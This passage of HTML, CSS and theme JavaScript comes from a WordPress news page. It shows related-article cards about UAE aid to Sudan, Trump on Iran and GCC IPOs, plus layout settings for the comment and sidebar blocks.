categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_be6","tdc_css_class":"tdi_69_be6","tdc_css_class_style":"tdi_69_be6_rand_style"}';
block_tdi_69_be6.td_column_number = "2";
block_tdi_69_be6.block_type = "tdb_single_related";
block_tdi_69_be6.post_count = "3";
block_tdi_69_be6.found_posts = "2809";
block_tdi_69_be6.header_color = "";
block_tdi_69_be6.ajax_pagination_infinite_stop = "";
block_tdi_69_be6.max_num_pages = "937";
tdBlocksArray.push(block_tdi_69_be6);
</script><div id=tdi_69_be6 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" class="td-image-wrap " title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/UDTBJJOAR3VA3JO2UVQ2BU7ACA.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" data-wpel-link="internal">UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:58:41+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE has pledged $5 million to the Sudan Humanitarian Fund through a new agreement with the UN, underscoring its ongoing commitment to emergency relief as conflict, displacement, and humanitarian needs in Sudan reach catastrophic levels</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_cee tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_cee" >
<style>

/* inline tdc_css att */

.tdi_70_cee{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_cee{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_cee .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_cee .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_cee .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_cee .comment-reply-link:hover,
                .tdi_70_cee #cancel-comment-reply-link:hover,
                .tdi_70_cee .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_cee .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_cee .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_cee input,
                .tdi_70_cee textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_cee input[type=text]:focus,
                .tdi_70_cee textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_cee .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_cee .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_cee .avatar{
					border-radius: 50%;
				}.tdi_70_cee .td-block-title a,
				.tdi_70_cee .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_cee cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_cee .comment-link,
				.tdi_70_cee .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_cee .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_cee .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_cee input[type=text],
                .tdi_70_cee textarea{
					font-family:Raleway !important;
				}.tdi_70_cee .comment-form-cookies-consent label,
                .tdi_70_cee .logged-in-as,
                .tdi_70_cee .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_cee .td-block-title a,
				.tdi_70_cee .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_cee .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_cee .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_cee .td-block-title a,
				.tdi_70_cee .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_cee .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_cee .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_e86  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_e86{
                    vertical-align: baseline;
                }.tdi_72_e86 .wpb_wrapper,
				.tdi_72_e86 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_e86 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_e86 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_ebc td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_ebc" >
<style>
.td-theme-wrap .tdi_73_ebc .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_ebc .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_ebc .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_ebc .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_ebc .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_ebc .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_ebc .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_ebc .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_ebc .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_ebc .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_ebc .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_ebc .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_ebc .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_ebc .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_ebc .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_ebc .td-read-more a,
            .td-theme-wrap .tdi_73_ebc .td-weather-information:before,
            .td-theme-wrap .tdi_73_ebc .td-weather-week:before,
            .td-theme-wrap .tdi_73_ebc .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_ebc .td-post-category,
            .td-theme-wrap .tdi_73_ebc .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_ebc{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_ebc{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_ebc{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_ebc .td-block-title a,
				.tdi_73_ebc .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_ebc .td-block-title{
					text-align: left;
				}.tdi_73_ebc.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_ebc.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_ebc.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_ebc.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_ebc.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_ebc.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_ebc .td-block-title a,
				.tdi_73_ebc .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_870 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_870" >
<style>

/* inline tdc_css att */

.tdi_74_870{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_870{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_870 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_870 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_870 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_870 .td-image-container,
				.ie11 .tdi_74_870 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_870 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_870 .td-module-meta-info,
				.ie11 .tdi_74_870 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_870 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_870 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_870 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_870 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_870 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_870 .td-post-vid-time{
					display: block;
				}.tdi_74_870 .td-post-category{
					display: none;
				}.tdi_74_870 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_870 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_870 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_870 .td-read-more{
					display: none;
				}.tdi_74_870 .td-author-date{
					display: none;
				}.tdi_74_870 .td-post-author-name{
					display: none;
				}.tdi_74_870 .td-post-date,
				.tdi_74_870 .td-post-author-name span{
					display: none;
				}.tdi_74_870 .entry-review-stars{
					display: none;
				}.tdi_74_870 .td-icon-star,
                .tdi_74_870 .td-icon-star-empty,
                .tdi_74_870 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_870 .td-module-comments{
					display: none;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_870 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_870 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_870 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_870 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_870 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_870 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_870 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_870 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_870 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_870 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_870 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_870 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_870 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_870 .td-image-container,
				.ie11 .tdi_74_870 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_870 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_870 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_870 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_870 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_870 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_870 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_870 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_870 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_870 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_870 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_870 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_870 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_870 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_870 = new tdBlock();
block_tdi_74_870.id = "tdi_74_870";
block_tdi_74_870.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_870","tdc_css_class":"tdi_74_870","tdc_css_class_style":"tdi_74_870_rand_style"}';
block_tdi_74_870.td_column_number = "1";
block_tdi_74_870.block_type = "td_flex_block_1";
block_tdi_74_870.post_count = "3";
block_tdi_74_870.found_posts = "2973";
block_tdi_74_870.header_color = "";
block_tdi_74_870.ajax_pagination_infinite_stop = "";
block_tdi_74_870.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_870);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_870 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/israel-damages-a-building-of-education-organisations-in-gaza/" rel="bookmark" class="td-image-wrap " title="Israel damages a building of education organisations in Gaza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/10/doha-news.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
